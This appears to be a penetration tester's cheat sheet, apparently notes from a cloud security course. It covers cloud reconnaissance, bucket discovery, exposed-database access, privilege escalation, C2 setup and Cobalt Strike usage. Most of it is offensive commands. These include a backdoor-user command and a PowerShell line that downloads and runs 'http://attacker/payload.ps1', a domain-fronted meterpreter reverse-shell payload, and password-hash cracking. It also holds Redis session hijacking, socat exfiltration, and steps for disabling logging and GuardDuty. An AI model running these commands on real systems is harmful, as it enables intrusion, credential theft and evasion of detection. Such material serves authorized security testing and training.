masscan -p 443 -rate 10000 -oL simcloud.txt 10.200.0.0/16
masscan 192.168.1.1/24 -p 22,25,80,445,3389 :specify looking certain ports
cat simcloud.txt :view results of scan
awk 'open/ {print \$4}' simcloud.txt > simcloud-targets.txt :create target list

use tls-scan to conduct target attrib against hosts:
wget https://raw.githubusercontent.com/prbinu/tls-scan/master/ca-bundle.crt
tls-scan --port=443 --cacert=/opt/tls-scan/ca-bundle.crt -o simcloud-tlsinfo.json < simcloud-targets.txt
cat us-east-1-range-tlsinfo.json | jq '[.ip, .certificateChain[].subjectCN] | join(",")' -r > us-east-1-range-tlsinfo.csv :create a csv from the masscan
grep "\.site\.com" us-east-1-range-tlsinfo.csv :look at the digital cert info
*or interpret with extract-tlsscan-hostnames.py from
<https://github.com/joswright/1a4357330557ef16d3c8d4b57ec0db33>

Target Attribution:
jq '.ip + " " + .certificateChain[].subjectCN' < simcloud-tlsinfo.json | grep site

EyeWitness
<https://github.com/FortyNorthSecurity/EyeWitness> :
python3 /opt/eyewitness/Python/EyeWitness.py --web -f simcloud-targets.txt --prepend-https
extract-tlsscan-hostnames us-east-1-range-tlsinfo.json | grep "\.site\.com" | tee urllist.txt

```

Robots.txt
curl -k https://ip/robots.txt
curl -k https://ip/disallowFolderFromRobotsTxt
curl -k https://ip/disallowFolderFromRobotsTxt/
Download & use exiftool
exiftool *.docx *.pdf
exiftool *.docx *.pdf | grep -I -E "author|editor|application|producer"

```

Masscan & Eyewitness

Cloud Bucket Discovery

Storage enumeration:

```

https://s3.amazonaws.com/bucketname
https://accountname.blob.core.windows.net/containername
https://www.googleapis.com/storage/v1/b/bucketname

```

Basic S3 commands:

```

cat ~/.aws/credentials :preconfigured creds
aws s3 mb s3://mybucket :make a bucket, note buket namespace shared by all users
aws s3 mb s3://mybucket2 :prev ex already existed
ps -ef > pslist.txt :create a file to upload
aws s3 cp pslist.txt s3://mybucket2/ :upload file
aws s3 ls s3://mybucket2 :show contents of bucket

```

Recon:

```

On company website look for files that might link to s3.amazonaws.com links
aws s3 ls s3://www.company.com :try to see files from site
aws s3 ls s3://www.site.com/<folders> :look through folders
aws s3 sync s3://www.site.com/folder/ folder/ :cp folder
ls -a /protected :check to make sure copied

```

Bucket Guessing (bucket_finder by Robin Wood):

```

https://digi.ninja/projects/bucket\_finder.php :
cat ~/labs/s3/shortlist.txt :
bucket_finder.rb ~/labs/s3/shortlist.txt :try to guess buckets w/shortlist
bucket_finder.rb ~/labs/s3/bucketlist.txt | tee bucketlist1-output.txt :
grep -v "does not exist" bucketlist1-output.txt :remove unfound buckets

```

Google Compute Bucket:

```

gpcbucketbrute.py -u -k site :enumerate buckets but no dl
:https://github.com/RhinoSecurityLabs/GPCBucketBrute
gsutil ls gs://site-dev :use to dl enumerated buckets
:https://cloud.google.com/storage/docs/gsutil

```

Azure Basic Blob Finder:

```

Basicblobfinder.py namelist :namelist being an enum file
:https://github.com/joswrlght/basicblobfinder

```

Using Custom Wordlists:

```

head ~/labs/s3/permuations.txt
awk '{print "company-" $1}' ~/labss3/permuations.txt > bucketlist2.txt :create wl
bucket_finder.rb bucketlist2.txt | tee bucketlist2-output.txt
grep -v "does not exist" bucketlist2-output.txt

/opt/cewl/cewl.rb -m 2 -w cewl-output.txt http://www.site.com
cat cewl-output.txt | tr [:upper] [:lower] > cewl-wordlist.txt
awk '{print "site-" $1}' cewl-wordlist.txt > bucketlist3.txt
bucket_finder.rb bucketlist3.txt | tee bucketlist3-output.txt
head bucketlist3-output.txt
grep -v "does not exist" bucketlist3-output.txt

```

Append Custom Word List:

```

awk '{print "site." $1}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print "site" $1}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print "site-" $1}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print $1 "-site."}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print $1 ".site"}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print $1 "site."}' cewl-wordlist.txt >> bucketlist4.txt
bucket_finder.rb bucketlist4.txt | tee bucketlist4-output.txt

```

```

grep -v "does not exist" bucketlist4-output.txt

Writeable buckets:
aws s3 cp pslist.txt s3://www/ :test to see if writeable
aws s3 cp pslist.txt s3://folder :test folders discovered
jq "." customer-data.json | head :read json data found in instance
jq "length" customer-data.json :like wc

Break .htpasswd
cat ~/protected/.htpasswd
hashcat -h | grep aprl :aprl was hash type
hashcat -username -a 0 -m 1600 -force ~/folder/.htpasswd
/usr/share/wordlists/rockyou.txt

```

Cloud Recon

Intrigue-Core
[www.github.io/intrigueio](https://github.io/intrigueio) is an open source tool created by Jonathan Cran (Intrigue.io is commercial) and closely mirrors SEC588 methodology.

Certificate Transparency can be used to look for new servers (i.e. go to censys.org)
Censys.io

Exposed S3 buckets: <https://buckets.grayhatwarfare.com>

Inetdata (DNS Recon)
<https://github.com/hdm/inetdata> :~300-400MB/month

Azure URL Mapping
<http://bit.ly/3aWkZxj> :NetSPI based on <https://github.com/NetSPI/MicroBurst>

Report tools for scanning sites in mass
IntrigueIO : <https://github.com/intrigueio/intrigue-core>
Tool that mirrors SEC588 methodology
Note that root <https://github.com/intrigueio/> has several of the tools below

EyeWitness : <https://github.com/FortyNorthSecurity/EyeWitness>
./EyeWitness.py -x /tmp/scan.xml --add-http-ports 8000,8080 --add-https-ports 8443
./EyeWitness.py --web -f /home/sec588/files/workdir/ips.txt :or urls.txt

GoBuster
Subdomain Enum
./gobuster dns -d <domain> -w <wordlist> --wildcard :DNS enum (also searches Cert Transparency)

Host Scraping
/opt/gobuster dns -d subdomain.domain.com -w subdomains-5k.txt
For URL in `cat /home/sec588/files/workdir/urls.txt`; do /opt/gobuster/gobuster dir -u \$URL -w dir_wordlist.txt -o scm-\$URL.txt; done :look in generated .txts for fldrs
/opt/gobuster/gobuster dns -d <subdomain>.domain.com -w /tmp/wrdlists/subdomains10k.txt

Dir Discovery
/opt/gobuster/gobuster dir -u subdomain.domain.com -w /home/sec588/files/wordlists/rails-routes-5k.txt -a \$UA -q -t 100

DNSRecon.py
URL Wordlist
CommonSpeak2
Subdomain Enum
./dnsrecon.py --iw -d host.com -t crt > dnsrecon-output.txt :(/opt/dnsrecon)
cat output.txt | cut -c9- | cut -f1 -d " " | grep domain > cutlist.txt :trim
for i in \$(cat cutlist.txt); do echo "[+] Querying \$i"; dig -t txt +short \$i; done :look for valid domains
Host Scraping from subdomains
./dnsrecon.py --iw -d subdomain.domain.com -D subdomains-5k.txt -t brt,crt --threads 10 -c dnsrecon.csv
cat dnsrecon.csv | awk -F, '{print \$3 }' | grep -v Address | grep -v : | grep -v '^\$' | sort -u > ips.txt :save off ips to separate file

MassScan
*MassScan can take a network down; ethernet preferred over wireless. MassScan is ideal for speed over accuracy - meant for scanning the entire internet
. ./masscan 0.0.0.0/4 -p80 -rate 1000000 --offline :test speed of host
. ./masscan 0.0.0.0/4 -p80 -rate 1000000 -router-mac DE-AD-BE-EF-55-66 :test network spd
*Observe speeds (xx-kpps), SANS recommends 20% overhead
. ./masscan <range/ip> -p<portlist -rate 40000 -excludeips-excluded.txt
sudo ./masscan -iL ips.txt -p1-1024 :example scan (/opt/masscan)
sudo ./masscan -iL ips.txt -p20-80,443,445,1433,3306,6379,5432,27017 :db ports
*follow up with nmap

Nmap
. ./nmap -A -script=*couch, docker-*, http-*, mongo-*, redis-*, Voldemort-*, Memcached-*
-iL <ipList.txt> :most common exposed services
sudo nmap -iL ips.txt -p80,22,6379,27017 -A -oA scan1 :quick scan and save
sudo namp -iL ips.txt -p80,22,6379,27017 -oA -O -SV -traceroute -script=redis*,mongo*
:further enumerate open dbs

Files / Secrets
Keys Format
OpenSSH Keys: -----BEGIN RSA PRIVATE KEY-----
OpenSSH ECDSA: -----BEGIN OPENSSH PRIVATE KEY-----
GnuPG Keys: -----BEGIN PGP PRIVATE KEY BLOCK-----
Certificate PEM: -----BEGIN PRIVATE KEY-----
.env files: Could be in the following format: something=something
.yaml/yml files: Could be in the following format: something: something

Example Search Strings
YAML/JSON Format: .ENS/TOML format:
host: ARM_CLIENT_ID=
password: ARM_CLIENT_SECRET=
mysqlDb_password: ARM_SUBSCRIPTION_ID=
db_password: ARM_TENANT_ID=
postgres_password: AWS_ACCESS_KEY_ID=
user: AWS_SECRET_ACCESS_KEY=
username: GITHUB_TOKEN=
keys: do_token=
ssh_keys: DIGITALOCEAN_TOKEN=

Microsoft Graph API Search (One Ring to Rule Them All)
"query": {
 "query_string": {
 "query": "password"
 }
}
--
GET /drives/{drive-id}/drive/root/search(q='{search-text}')
GET /groups/{group-id}/drive/root/search(q='{search-text}')
GET /me/drive/root/search(q='{search-text}')
GET /sites/{site-id}/drive/root/search(q='{search-text}')
GET /users/{user-id}/drive/root/search(q='{search-text}')

CloudMapper & ScoutSuite Reports
*AWS account with SecurityAudit & ViewOnlyAccess permissions

Cloudmapper (AWS Cloud Asset Configuration, lacks thorough security assessment)
cd /opt/cloudmapper/ :
source venv/bin/activate :cloudmapper=virtual env (like volatility)
cat config.json :
cat ~/.aws/credentials :config AWS id corresponds to CLI creds;
:to use CloudMapper need AWS accnt w/SecurityAudit & job-function/ViewOnlyAccess
python3 cloudmapper.py collect --config config.json :run CloudMapper
ls /opt/cloudmapper/account-data/ :data is stored here
python3 cloudmapper.py prepare -config config.json :prepare data for analysis
python3 cloudmapper.py webserver :visualize netwrk rlnshps btwn devices
http://127.0.0.1:8000 :See visualization
python3 cloudmapper.py report -config config.json -accounts account :gnrt assssmnt rpt
firefox web/account-data/report.html :open report

```

ScoutSuite:
source /opt/ScoutSuite/venv/bin/activate
/opt/ScoutSuite/scout.py aws -r us-west-1 -f :collect info for ScoutSuite
firefox /home/usr/labs/scoutsuite-report/aws-#####.html :open report
IAM findings, VPC findings, JSON Report Results (additional info)
cd ~/labs/scoutsuite-report/scoutsuite-results:navigate to results for json analysis
head -c 40 scoutsuite_results_#####.js ; echo:look at results
tail -n +2 scoutsuite_results_#####.js | jq '.' | more :interpre json /jq
tail -n +2 scoutsuite_results_#####.js | jq '.services.ec2.regions[].vpcs[].instances[]'
| .name, .Tags' :for instance can disclose a SSH key


CommonSpeak2 WordLists
https://www.github.com/assetnote/commonspeak2 :uses BigQuery API > wordlist creation
https://www.reddit.com/r/bigquery/wiki/datasets:publicly available datasets
*OR just use the wordlists in SEC588 VM under /home/sec588/files/wordlists
./commonspeak2 --project project --credentials
~/config/gcloud/application_default_credentials.json routes --framework rails -l
100000 -o rails-routes.txt
./commonspeak2 -project project -credentials
~/config/gcloud/application_default_credentials.json subdomains

#get the files for any subdirs showing:
wget --mirror -I .git http://dev.domain.com/.git/
cd dev.domain.com
git log
git show <hash_value> :can look for API keys

Gitleaks (run against dl'd git)
docker run --rm -v dev.domain.com/:/code/ --name=gitleaks zricethezav/gitleaks -v -
repo-path=/code


Connecting to Exposed Cloud Databases
Mongo
mongo --host <host> --port <port>
nmap -p 27001 --script=mongodb-databases <ip>

show dbs :list all dbs
use db_name :use specific db
show collections :list collections for db_name
db.db_name.findOne() :find one item
db.db_name.find().prettyPrint() :find all things or .pretty()
db.db_name.findOne({lastName:{$gt:'D'}}) :operators: $gt,$gte,$lt,$lte


Redis
redis-cli -h ip
nmap -p 6379 -script=redis-info <ip>
echo -e "*1\r\n$4\r\nINFO\r\n" | nc <ip> <port>

KEYS * :view active sessions
SET <keyHash> administrator :set a session from list and make admin
:or try root () Adminstrator () superuser () 0 () admin ()


Automated OSINT collection
Spiderfoot: https://github.com/smicallef/spiderfoot

Mapping in AWS & Azure (requires logins already)
AWS Cmd to get all EC2 hosts and jq to parse for public ips
aws ec2 describe-instances | jq '.Reservations[] | .Instances[] | .PublicIpAddress'

Azure equivalent cmd
az network public-ip list --o table

Amazon 'for-loop' to pull out all security groups & ports
for SG in `aws ec2 describe-instances | jq '.Reservations[] | .Instances[] | .NetworkInterfaces[] | .Groups[] | .GroupId' | awk -f\" '{ print $2 }`'; do echo $SG; aws ec2 describe-security-groups --group-ids $SG | jq '.SecurityGroups[] | .IpPermissions[]'

```

```

| .ToPort'; echo "==" ; done

Azure Virtual Machine Common Commands
*Recon tip: Find largest machines because they may have the most critical data
az vm list -o yaml -d      :list all vms
az snapshot create --resource-group sec588 --name sec588-snap --source dcl-class
:create snapshot
az vm create --resource-group sec588 --name sec588-newdc --image sec588-snap
:create vm from image
az vm open-port -g sec588 -n sec588-vm -port 3389 --priority 100  :open port 3389 to VM

3.5 Cloud Bucket Discovery
Basic S3 commands:
cat ~/.aws/credentials                      :preconfigured creds
aws s3 mb s3://mybucket        :make a bucket, note buket namespace shared by all users
aws s3 mb s3://mybucket2       :prev ex already existed
ps -ef > pslist.txt                     :create a file to upload
aws s3 cp pslist.txt s3://mybucket2/     :upload file
aws s3 ls s3://mybucket2                :show contents of bucket

Recon:
On company website look for files that might link to s3.amazonaws.com links
aws s3 ls s3://www.company.com           :try to see files from site
aws s3 ls s3://www.site.com/<folders>    :look through folders
aws s3 sync s3://www.site.com/folder/ folder/ :cp folder
ls -a /protected                         :check to make sure copied

Bucket Guessing (bucket_finder by Robin Wood):
cat ~/labs/s3/shortlist.txt          :
bucket_finder.rb ~/labs/s3/shortlist.txt   :try to guess buckets w/shortlist
bucket_finder.rb ~/labs/s3/bucketlist.txt | tee bucketlist1-output.txt :
grep -v "does not exist" bucketlist1-output.txt      :remove unfound buckets

Using Custom Wordlists:
head ~/labs/s3/permuations.txt
awk '{print "company-" $1}' ~/labss3/permuations.txt > bucketlist2.txt :create wl
bucket_finder.rb bucketlist2.txt | tee bucketlist2-output.txt
grep -v "does not exist" bucketlist2-output.txt

/opt/cewl/cewl.rb -m 2 -w cewl-output.txt http://www.site.com
cat cewl-output.txt | tr [:upper] [:lower] > cewl-wordlist.txt
awk '{print "site-" $1}' cewl-wordlist.txt > bucketlist3.txt
bucket_finder.rb bucketlist3.txt | tee bucketlist3-output.txt
head bucketlist3-output.txt
grep -v "does not exist" bucketlist3-output.txt

Append Custom Word List:
awk '{print "site." $1}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print "site" $1}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print "site-" $1}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print $1 "-site.")}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print $1 ".site")}' cewl-wordlist.txt >> bucketlist4.txt
awk '{print $1 "site.")}' cewl-wordlist.txt >> bucketlist4.txt
bucket_finder.rb bucketlist4.txt | tee bucketlist4-output.txt
grep -v "does not exist" bucketlist4-output.txt

Writeable buckets:
aws s3 cp pslist.txt s3://www/           :test to see if writeable
aws s3 cp pslist.txt s3://folder          :test folders discovered
jq ." customer-data.json | head          :read json data found in instance
jq "length" customer-data.json           :like wc

```

Cloud Exploit/PrivEsc

Pacu (AWS)
[www.github.com/RhinSecurityLabs/pacu](https://github.com/RhinSecurityLabs/pacu)

```

3 Unauthenticated Modules:
S3_bucket_finder                      :for public buckets
iam_enum_users                          :tries to perform AssumeRole policy

```

```

iam__enum_roles :same but for roles

Pacu Enum (several authenticated, some noisier than others, all log log trail)
iam__bruteforce_permissions :directly call all API svcs w/out
querying IAM

ec2__enum, lambda__enum, codebuild__enum :all attempt to enum assets each svcs
using keys you currently have

Pacu Escalate (1 prebuilt escalate module)
Iam__privesc_scan :looks for specific set of privs in AWS

Pacu Lateral Moves
Cloudtrail__csv_injection :too much to try to use
Vpc__enum_lateral_movement :lists all directconnect & VPN connns

Pacu Exploits
EC2: typically these are through a startup script or sys mgr agent in EC2
Lightsail: centered around SSH keys
EBS: Looks for snapshots to recover keys from
API Gateway: one exploit adds API keys to allow you to get passed API gw itself

Pacu Evasions
Guardduty__whitelist_ip: adds your ip to the whitelist
Detection__disruption: detect which logging configs available, disable configs

Pacu Advanced Usage
PacuProxy: runs cmds on remote EC2 instance, proxy traffic through remote EC2 inst.


```

Shimit (AWS ADFS SAML Token generator to bypass IdP)
<http://bit.ly/2S9YwFH>
 *Requires specific values sent in, some public some require knowledge
 Python .\shimit.py -idp <http://adfs.lab.local/adfs/services/trust> -pk key_file -c cert_file -u domain\admin -n admin@domain.com -r ADFS-admin -r ADFS-monitor id 123456789012

Azure Code Execution
 CSE Method:
<http://bit.ly/2S91E4I> :*Runs as local system account
 Set-AzVMCustomScriptExtension --ResourceGroupName sec588 -VMName DC1 --Location eastus
 --FileUri <http://sec588.file.core.windows.net/scripts/myScript.ps1> --Run myScript.ps1 -
 -Name TotallyLegit

RunCommand Method:
<http://bit.ly/2S8plu1>
 az vm run-command invoke --command-id RunPowerShellScript --name win-vm -g my-resource-group -scripts @script.ps1 -parameters "arg1=arg1" "arg2=arg2"
 *RunPowerShellScript runs script, EnableRemotePS allows us to run PS cmd remotely

Hybrid Workers (Designed for onPrem & Cloud)
 Watcher Tasks (1 hybrid worker) can look at svcs, files, tasks
 Add user account back to VM: "net user backdoor Password123 /add"
 Exe new backdoor cmd: "(New-Object
 Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('
 http://attacker/payload.ps1')|iex"

Other Useful Cmds:
 Set-Item wsman:\localhost\client\trustedhosts * :trust all hosts
 Restart-Service WinRM :starts WinRM service
 Invoke-Command -ComputerName .2.3.4 -ScriptBlock { Get-ChildItem C:\ } -credential admin :run dir on C:\ with credential admin
 Enter-PSSession -ComputerName 1.2.3.4 -Credential admin :remote shell

Kubernetes

Kube-Hunter by Aqua Security
<https://www.github.com/squaresecurity/kube-hunter>
 Looks for k8s API exposure (auth/unauth), etcd readable/writeable, exposed container options (i.e. exe cmds/permissions), etc
 Can be run outside k8s env or as a pod inside

Peirates
<https://www.inguardians.com/peirates> :IG= J Searle (IOT Pen Test, coolest class ever)
Similar to kubeadm but lightweight, templated to perform certain attacks, can gain shells on worker node, grab service accounts & more
List secrets from API server, list IAM secrets from AWS & GCP, using metadata svc, list privilege pod example, mount root shell through network socket, inject peirates into another pod to move laterally

Payloads

Tool Repo: <http://bit.ly/373cxss>
Compile payload example: gcc-o nc nc.o -static -lbaZ -lbar
chmod 700 /bin/file :make executable

Tunneling Exfil
ProxyCannon-ng :<http://bit.ly/2UmNaji>
*works across svc providers, stands up compute nodes, routes across nodes, round robin

Domain Hunter (Expired good/neutral domains, possibly SSL exclusion categories)
<http://bit.ly/2H05AOJ> :Healthcare, finance, tech are good categories
domainhunter.py -r 1000 :last 1k expired domains - no reputation check
domainhunter.py -s livecorp.com :check against specific domain (reputation check)
domainhunter.py -k dog -c -r 25 :-k is keyword search, c-reputation, -f-filename

*Alternatively [Flippa](#) is a site flipping place - good for established C2 sites

Domain Fronting
Domain Fronting supported on Fastly/Akamai/Azure but not on Google/Amazon
Steps: Find svc provider that supports, register C2 w/them, give Metasploit valid cert, use certbot for Let's Encrypt, set HttpHostHeader and Certificate fields

Example payload: ./msfvenom -p windows/meterpreter/reverse_https
LHOST=www.stackoverflow.com LPORT=443 HttpHostHeader=actualsite.fastly.com -f exe -o /tmp/payload

Certificates

[Certbot](#) can provide us with valid LetsEncrypt certs but we need to prove id, open port 80 on web server, valid DNS for server. LetsEncrypt certs expire after 90 days.
To use w/MetaSploit after:
cd /etc/letsencrypt/live/attackerc2.com
cat privkey.pem fullchain.pem > /opt/Metasploit-framework/MSF.pem :create PEM to use
msf> use exploit multi/handler
msf> set payload windows/meterpreter/reverse_https
msf> set LHOST www.stackoverflow.com :LHOST diff HttpHostHeader only domain fronting
msf> set LPORT 443
msf> set HttpHostHeader attackerc2.com :check spttd providers (Azure/Akamai/Fastly)
msf> set HandlerSSLCert /opt/Metasploit-framework/MSF.pem :cert file from say certbot
msf> set OverrideRequestHost :for domain fronting

Pivoting

hop.php Pivoting
Ships w/Metasploit, requires php server, supported by [other C2 agents](#)
Building a php-fpm based container w/hop.php: <http://bit.ly/2v9SGek>

socat
*can be forked for multiple procs to listen on same port; supports network sockets, file descriptors, TCP/UDP, SOCKS4, serial conns, named/unnamed pipes, openssl conns
socat -d -d tcp4-listen:8080,reuse,addr,fork TCP:1.2.3.4:80 :redir TCP4 listener on port 8080 w/out encryption, to 1.2.3.4 port 80, remove debug statements, multi-threaded
socat openssl-listen:8443,reuseaddr,cert=cert.pem,verify=0,fork stdio :listen w/SSL redirect traffic to standard out
socat -u FILE:exfil.dat TCP-LISTEN:1234,reuseaddr :serve file w/socat
socat -u TCP:1.2.3.4:1234 OPEN:exfil.dat,create,trunc :receive file w/socat

Builtin: Linux (iptables/nftables), Win (netsh/portproxy), apache, nginx/302 redirs
iptables
sudo sysctl net.ipv4.ip_foward=1 :temp turn fwding on
echo "net.ipv4.ip_forward = 1" >> /etc/sysctl.conf :permanent turn fwding on
#then
iptables -t nat -A PREROUTING -p tcp -dport 1234 -j DNAT --to-destination 1.2.3.4:8080

netsh - might fool EDR since coming from svchost.exe
C:> netsh interface portproxy add v4tov4 listenport=1234 connectport=8080
connectaddress=1.2.3.4
C:> netsh interface portproxy show all

Appendix: Cobalt Strike

Intro

Mudge's Training:

https://www.youtube.com/playlist?list=PL9HO6M_MU2nfQ4kHSCzAQMqxQxH47d1no

*A lot of notes referenced from Will Schroeder at

<https://github.com/HarmJ0y/CheatSheets/>

Team Server

```
./teamserver <ip> <passwd> [profile] [YYYY-MM-DD] :Start team server
*Do not use the default profile, date is the kill date for beacons
https://github.com/rsmudge/Malleable-C2-Profiles :Mudge's C2 profiles
New Connection :Connect to multiple team servers for cross loading attacks
./cobaltstrike :start up GUI
Mudge recommends an architecture of staging servers, long haul servers (low and slow
persistent callbacks), and post exploitation servers (for immediate post exploit &
lateral movement)
Logs (team server) contained in /logs folder, organized by date, ip, beacon (along with
keystrokes, screenshots, file hashes uploaded, etc)
Reports: Reporting menu, generate custom reports: CS -> Preferences -> Reporting
```

Beacon Listeners

Cobalt Strike Beacon listeners are accessible through the "Cobalt Strike"->"Listeners" menu in the upper left.

When adding a new listener, the payload format follows <OS>/<agent_mode>/<stager>. The <agent_mode> determines what transport the agent will communicate over, while <stager> determines how the agent code is transferred to the target.

SMB Beacons use named pipes to communicate through a parent Beacon pivot. To setup a SMB listener, select the windows/beacon_smb/bind_pipe payload. The chosen port is used differently depending on exactly how the SMB Beacon is being used.

While using the SMB listener, any actions that affect the local host (i.e. bypassuac) will open up a TCP listener on the selected port that's bound to local host.

Beacon Common Commands

```
help <command> : Display all available commands or the help for a specified command
ps :show process listing
shell <cmd> <args> :execute a shell cmdn using cmd.exe
sleep <seconds> <jitter/0-99> :0% jitter means interactive
jobs :list running jobs
jobkill <jobID> :kill specified job ID
clear :clear current taskings
exit :task beacon to exit
link/unlink <ip> :link/unlink to/from a remote SMB Beacon
pwd :display current working dir for beacon session
ls <C:\Path> :list files on specific path or current folder
cd <dir> :change into specified working dir
rm <file/folder> :delete file/folder
cp <src> <dest> :file copy
download <C:\Path> :download file from path on beacon host
downloads :lists downloads in progress
cancel <*file*> :cancel download currently in progress, wildcards accepted
upload </path/to/file> :upload file from attacker to current beacon working dir
```

Session Prepping

First, use ps to list the current processes and select an appropriate parent process to fake, as well as an appropriate sacrificial process to use. iexplore.exe and explorer.exe are good selections for userland, and services.exe/svchost.exe for a SYSTEM context.

You can then set the parent process ID with ppid <ID> and can set the child process spawned with spawnto <x86/x64> <C:\process\to\spawn.exe>. All post-ex jobs will now simulate a normal process tree.

Host and Network Recon

Note that standard post exploitation actions like keylogger or screenshot can be used through the process list pane from right clicking a Beacon and choosing "Explore" -> "Process List".

Beacon also has a number of net commands implemented that don't rely on calling net.exe. This includes session/share/localgroup/etc. enumeration of local or remote hosts. Use help net to see all commands and help net [command] for more information on a specific command.

Mimikatz

The format to execute a Mimikatz (tab-completable) command is mimikatz [module::command] <args>. Using !module:: will cause Mimikatz to elevate to SYSTEM before execution, while @module:: will force the usage of Beacon's current token. logonpasswords will execute the sekurlsa::logonpasswords module which extracts hashes and plaintext passwords out of LSASS. Credentials are stored in Cobalt Strike's persistent credential store. dcsync [DOMAIN.fqdn] [DOMAIN\user] will use lsadump::dcync to extract the hash for the specified user from a domain controller, assuming the necessary privileges are present. pth [DOMAIN\user] [NTLM hash] will use sekurlsa::pth to inject a user's hash into LSASS, starts a hidden process with those credentials, and impersonates that process. Note that this requires local admin privileges.

Powershell

powershell-import [/path/to/script.ps1] will import a PowerShell .ps1 script from the control server and save it in memory in Beacon. The functions from the imported script are exposed to the commands below. Only one PowerShell script can be contained in memory at a time. powershell [commandlet] [arguments] will first setup a local TCP server bound to localhost and download the script imported from above using powershell.exe. Then the specified function and any arguments are executed and output is returned. powerpick [commandlet] [arguments] will launch the given function using @tifkin's Unmanaged PowerShell, which doesn't start powershell.exe. The program used is set by spawnto. psinject [pid] [arch] [commandlet] [arguments] will inject Unmanaged PowerShell into a specific process and execute the specified command. This is useful for long-running PowerShell jobs.

Session Passing and Management

There are a number of ways to spawn new Beacons and pass sessions to other teamservers. Any command that spawns an additional process uses what's set by spawnto <x86/x64> <C:\process\to\spawn.exe> inject <pid> <x86|x64> :inject new beacon into proc spawned to given listener shinject <pid> <x86|x64> </path/to/my.bin> :inject custom shellcode to process shspawn <x86|x64> </path/to/m.bin> :spawn process and inject custom shellcode dllinject <pid> </path/to/my.dll> :inject reflective dll into process spawn <x86|x64> <listener> :spawn a new beacon process to the given listener spawnas <domain\user> <password> <listener> :spawn new beacon to the listener diff user spawnu <pid> <listener> :attempt spawn payload to powershell.exe proc under specific id runu <pid> <cmd> <args> :attempt to exe program w/specfic id as its parent make_token <domain\user> <password> :set current token to pass to other domain creds when interacting w/network resources steal_token <pid> :steal a token from the specific process rev2self :revert to Beacon's original access token Kerberos_ticket_use </path/ticket.kirbi> :Inject a Kerberos ticket into current session Kerberos_ticket_purge :purge Kerberos tickets --- Note that spawnas will often fail when running as SYSTEM, in this case use make_token instead. Also ensure that you're in a directory the new user has read access to! spawnu and runu are the only two commands that preserve the token of the parent process. These commands are useful for spawning a beacon in another desktop session without process injection. To spawn a new Meterpreter session, set the listener type to be windows/foreign/reverse_http[s] and input the Meterpreter listener configuration. Then use this listener with any of the above commands.

Pivoting

There are a few pivoting options available in Beacon. After any of the following pivots

are started, they can be viewed through "View"->"Proxy Pivots" and stopped as desired. socks [PORT] will start a SOCKS server on the given port on your teamserver, tunneling traffic through the specified Beacon. Set the teamserver/port configuration in /etc/proxychains.conf for easy usage.

browserpivot [pid] [x86|x64] will proxy browser traffic through a specified Internet Explorer process. Right clicking a Beacon and choosing "Explore"->"Browser Pivot" will automatically enumerate available IE processes. Use proxychains or set a native browser's proxy settings to use the functionality.

rportfwd [bind port] [forward host] [forward port] will bind to the specified port on the Beacon host, and forward any incoming connections to the forwarded host and port. This is useful for tunneling out traffic out of a network in specific situations.

Lateral Movement

Beacon's lateral movement options cover all the standard bases and integrate smoothly with listeners. All three of the following commands ultimately launch powershell.exe on the remote host to inject stager shellcode, so keep this in mind!

psexec_psh [host] [listener] creates a service on the target to launch the stager which will operate as SYSTEM.

wmi [host] [listener] uses WMI's process call create to launch the stager on the remote system.

winrm [host] [listener] uses Windows remoting to spawn the given stager.

Note that staggers spawned through wmi/winrm will operate under the user context used on the attacker machine to spawn them, but only they are a network logon. This means that the token is only good for the target machine and cannot be reused on the network. Use make_token after spawning a stager in this way to ensure fresh credentials.

Tradecraft Tips

Use SMB pivots for internal spread after an initial foothold with 2-3 outbound HTTP[S]/DNS channels.

You can relink to your SMB "mesh" if an external outbound channel dies and you will regain control.

Malleable C2 (<https://www.cobaltstrike.com/help-malleable-c2>) lets you modify your traffic patterns.

Troubleshooting

apt-get update not working

first check and make sure your /etc/apt/sources.list has entries
wget -q -O <https://archive.kali.org/archive-key.asc> apt-key add :get public key

Incorrect Java version

Linux (Kali 2018.4, Ubuntu 18.04)
sudo apt-get update :update APT
sudo apt-get install openjdk-11-jdk : Install OpenJDK 11 with APT
sudo update-java-alternatives -s java-1.11.0-openjdk-amd64 :Make OpenJDK 11 the default

Importing certificates to Java Trust Store

Appendix: Common Pen Test Finds

Link

<https://www.infosecmatter.com/top-10-vulnerabilities-internal-infrastructure-pentest/>

Summary

1. Default SNMP Community strings v1/2 (snmp_login scanner)
2. Clear text protocols (FTP, Telnet, SMTP, HTTP, POP3, IMAP4, SNMP, LDAP, VNC, etc)
3. Unpatched Windows systems (CVE-2020-0796 SMBGhost, CVE-2019-0709 BlueKeep, MS17-010 EternalBlue, MS16-047, MS15-034, etc)
4. NetBIOS over TCP/IP (ipconfig /all, poison/replay, Responder, Inveigh, Impacket, ntlmrelayx.py)
5. SMBv1 – nmap ip -p 445 –script=smb-protocols
6. IPMI 2.0 Password Hash Disclosure (usually udp/623, ipmi_dumphashes)
7. Lack of Network Segregation
8. Password Reuse
9. Outdated VMWare ESXI hypervisor
10. Default Logins – Recommends default-http-login-hunter for web, SSH/Telnet/SNMP – MetaSploit, Hydra, Medusa, Ncrack, etc

Appendix: CryptoMining

What to Mine

<https://whattomine.com/> :a lot more accurate

How to Build a Rig

<https://youtu.be/-Frelfppb0w>

Appendix: Garage Remote

RFMoggy

<https://github.com/gusgorman402/RFmoggy>

Appendix: Hacker Toys

Sites

shop.hak5.org	:super popular
https://hackerwarehouse.com	:Leading in RFID industry

Wireless

Wifi:

HackRF One (\$300)	:Software Defined Radio 1Mhz-6Ghz
Portapack for the HackRF One	:Touchscreen with controls
Mayhem Firmware fork for portapack	:Recommend this fw fork; extra features
Havoc Firmware fork for portapack	:
Battery packs recommended for HackRF One	:can find on Amazon
Pineapple Router	:~\$100 MitM router
NodeMCU 8266 cheap wifi access to a network	:\$1 open source IoT platform uses Lua
Netshair Nano inconspicuous USB wifi router	:~\$140 but looks legit
Panda PCU06 802.11b/g/n (no a/ac) receiver	:~\$15 good for Pi, rt2800usb suppt

Bluetooth:

